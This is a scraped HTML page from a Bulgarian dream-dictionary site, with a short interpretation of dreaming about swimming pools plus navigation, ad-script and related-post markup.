<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 menu-item-design-default"><a title="Буква В &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b2/" class="nav-top-link">В</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 menu-item-design-default"><a title="Буква Г &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b3/" class="nav-top-link">Г</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default"><a title="Буква Д &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4/" class="nav-top-link">Д</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 menu-item-design-default"><a title="Буква Е &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b5/" class="nav-top-link">Е</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 menu-item-design-default"><a title="Буква Ж &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b6/" class="nav-top-link">Ж</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 menu-item-design-default"><a title="Буква З &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b7/" class="nav-top-link">З</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 menu-item-design-default"><a title="Буква И &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b8/" class="nav-top-link">И</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536 menu-item-design-default"><a title="Буква Й &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b9/" class="nav-top-link">Й</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%ba/" class="nav-top-link">К</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bb/" class="nav-top-link">Л</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bc/" class="nav-top-link">М</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bd/" class="nav-top-link">Н</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%be/" class="nav-top-link">О</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bf/" class="nav-top-link">П</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%80/" class="nav-top-link">Р</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%81/" class="nav-top-link">С</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-t/" class="nav-top-link">T</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%83/" class="nav-top-link">У</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%84/" class="nav-top-link">Ф</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%85/" class="nav-top-link">Х</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%86/" class="nav-top-link">Ц</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%87/" class="nav-top-link">Ч</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%88/" class="nav-top-link">Ш</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 menu-item-design-default"><a title="Буква Щ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%89/" class="nav-top-link">Щ</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 menu-item-design-default"><a title="Буква Ъ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8a/" class="nav-top-link">Ъ</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a title="Буква Ю &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8e/" class="nav-top-link">Ю</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default"><a title="Буква Я &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/" class="nav-top-link">Я</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
	<div id="gap-1275656173" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1275656173 {
  padding-top: 10px;
}
</style>
	</div>
	  <div id="page-header-1535987986" class="page-header-wrapper">
  <div class="page-title light simple-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-top text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper flex-col">
          <h1 class="entry-title mb-0">
            Съновник: Басейни          </h1>
        </div>
                    <div class="title-content flex-col">
        <ul class="nav sm-touch-scroll nav-simple nav-uppercase text-center nav-center"><li class="nav-single-page hidden"></li></ul>      </div>
    </div>

     
<style>
#page-header-1535987986 .page-title-inner {
  min-height: 80px;
}
#page-header-1535987986 {
  margin-bottom: 10px;
  background-color: rgb(255, 255, 255);
}
#page-header-1535987986 .title-overlay {
  background-color: rgb(235, 247, 253);
}
</style>
  </div>
    </div>
  <!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--9278 "  data-post-id="9278">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">          </button>    <p class="rmp-rating-widget__results js-rmp-results ">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">1</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">4640</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated rmp-rating-widget__not-rated--hidden">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div><div class="row"  id="row-376825369">
	<div id="col-128288886" class="col section-word-description small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h4 style="text-align: left;">Tълкуване:</h4>
<p>Басейни ако ви се присънят, това е знак, че зложелатели се опитват да опетнят доброто ви <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b8%d0%bc%d0%b5?ref=related_word"><strong>име</strong></a> и да разрушат репутацията, която градите от години.Присъни ли ви се, че плувате в басейн, това може да е знак, че семейството ви е застрашено от неприятности.		</div>
					</div>

	</div>[addtoany]<p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
